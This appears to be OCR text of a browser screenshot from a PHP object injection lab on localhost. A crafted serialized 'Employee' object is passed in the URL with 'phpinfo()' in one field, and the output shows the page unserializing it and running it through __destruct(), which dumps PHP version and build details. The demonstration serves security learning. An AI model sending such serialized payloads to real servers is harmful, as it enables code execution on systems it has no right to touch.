 Works General Vuls Security Community WatchList CTF Git To read Localweb
INT SQL XSS Encryption Encoding Other
Load URL http://localhost:88/phpobjectinjection/sample_object_injection.php?serializedobject=O:8:"Employee":3:{s:4:"name";s:5:"Peter";s:3:"age";i:25;s:3:"sex";s:9:"phpinfo()";} -
Split URL +
Execute
Enable Post data Enable Referrer
Employee's name is: Peter
Employee's age is: 25
Employee's sex is: Male
Serialized object: O:8:"Employee":3:{s:4:"name";s:5:"Peter";s:3:"age";i:25;s:3:"sex";s:4:"Male";} Click this to unserialize
Unserialized: Employee Object ( [name] => Peter [age] => 25 [sex] => phpinfo() ) Calling __destruct() ...
PHP Version 5.6.28
php
System
Build Date Nov 9 2016 06:33:44
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--
without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--
with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler